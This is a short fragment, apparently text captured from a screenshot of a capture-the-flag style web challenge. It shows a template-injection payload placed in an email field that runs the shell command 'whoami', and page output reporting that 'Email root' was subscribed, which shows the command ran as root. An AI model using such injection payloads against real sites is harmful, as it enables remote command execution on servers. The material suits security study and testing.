 email={% import os %}{{ os.popen("whoami").read()
}}
18 <h1 style="text-align: center;">
~ Damn Hackers ~
</h1>
19 <h2 style="text-align: center;">
Gentlemen, we can rebuild it <br />
We have the technology <br />
We have the capability to make the worlds first bionic website<br />
Better than it was before <br />
Better, Stronger, Faster.
</h2>
20 <h2 style="text-align: center;">
<em>
Great!
</em>
</h2>
21 <h3 style="text-align: center;">
<em>
Email root
22 has been subscribed. You&#39;ll hear from us soon!
</em>
</h3>
23 </body>
24 </html>
Search... 0 highlights
Search...